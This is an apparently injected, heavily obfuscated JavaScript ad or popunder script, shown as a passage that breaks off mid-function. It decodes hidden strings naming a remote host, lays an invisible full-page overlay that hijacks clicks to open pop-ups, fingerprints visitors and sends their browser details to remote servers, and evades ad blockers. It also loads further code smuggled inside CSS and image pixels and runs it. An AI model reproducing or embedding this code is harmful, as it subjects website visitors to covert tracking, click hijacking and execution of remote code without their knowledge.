K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9809957,F=9809950,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),A=1,ln=\'Ly94N2kwLmNvbS81Lzk4MDk5NTc=\',yn=\'eDdpMC5jb20=\',Bt=2,Nt=1761223920*e.mr,Tt=\'V2@%YSU2B]G~\',Ft=\'m5o\',At=\'ah28jxviiic\',pn=\'1h1pc1bjky0dwv\',xn=\'z36\',sn=\'bnaxeeg1z4d\',Lt=\'_gkgissx\',Xt=\'_yisjkbsv\',Zt=true,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return 